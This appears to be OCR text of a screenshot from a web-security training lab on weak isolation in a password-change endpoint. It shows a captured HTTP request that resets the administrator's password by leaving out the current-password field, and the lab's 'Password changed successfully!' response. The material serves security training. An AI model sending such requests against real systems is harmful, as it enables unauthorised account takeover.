 POST /my-account/change-password HTTP/2
Host:
0ab0001e04d916d584d3b036008f005b.web-securit
y-academy.net
Cookie: session=
blBOOvDGqTQDQItOOYPDpnYHrhPenjvz
Content-Length: 104
Cache-Control: max-age=0
Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin:
https://0ab0001e04d916d584d3b036008f005b.web
-security-academy.net
Content-Type:
application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ab0001e04d916d584d3b036008f005b.web
-security-academy.net/my-account/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
csrf=eODQroKpLno8HeYf1n4qkz79muCvbsCF&
username=administrator&new-password-1=aaaaaa
&new-password-2=aaaaaa
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back